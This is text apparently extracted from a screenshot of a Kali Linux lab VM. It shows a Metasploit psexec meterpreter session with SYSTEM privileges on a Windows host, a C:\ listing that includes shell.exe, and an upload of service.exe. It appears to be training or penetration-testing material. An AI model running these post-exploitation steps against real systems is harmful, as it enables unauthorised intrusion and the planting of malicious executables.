 msf6 exploit(windows/smb/psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd ../../../
meterpreter > ls
Listing: C:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2024-09-23 21:29:48 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2021-10-19 15:30:59 -0400 $WinREAgent
100666/rw-rw-rw- 1 fil 2019-12-07 04:08:37 -0500 BOOTNXT
040777/rwxrwxrwx 0 dir 2021-05-10 08:16:44 -0400 Documents and Settings
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 DumpStack.log.tmp
040777/rwxrwxrwx 0 dir 2019-12-07 04:14:16 -0500 PerfLogs
040555/r-xr-xr-x 4096 dir 2021-05-10 10:37:15 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2020-11-19 02:33:53 -0500 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-01-18 13:14:54 -0500 ProgramData
040777/rwxrwxrwx 0 dir 2021-05-10 08:16:51 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2021-05-10 01:19:02 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-01-17 17:24:45 -0500 Users
040777/rwxrwxrwx 24576 dir 2024-09-25 20:25:38 -0400 Windows
100444/r--r--r-- 413738 fil 2019-12-07 04:08:37 -0500 bootmgr
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
100777/rwxrwxrwx 73802 fil 2024-09-25 19:43:06 -0400 shell.exe
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 swapfile
Kali on ML-REFVM-197105 - Virtual Machine Connection
meterpreter > upload service.exe
[*] uploading : /root/service.exe → service.exe
[*] Uploaded 47.50 KiB of 47.50 KiB (100.0%): /root/service.exe → service
[*] uploaded : /root/service.exe → service.exe
meterpreter > ls
Kali on ML-REFVM-197105 - Vi...
Screenshot
Moba
KALI
BY OFFENSIVE SECURITY
KALI